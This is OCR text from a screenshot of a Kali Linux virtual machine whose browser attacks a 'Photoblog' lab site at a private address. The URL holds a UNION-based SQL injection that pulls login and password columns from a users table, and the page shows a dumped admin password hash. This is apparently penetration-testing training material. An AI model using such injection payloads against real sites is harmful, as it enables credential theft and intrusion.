 kali_1 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 20:19
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.7/cat.php?id=1 UNION SELECT 1,concat(login,':',password),3,4 FROM users; 130% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright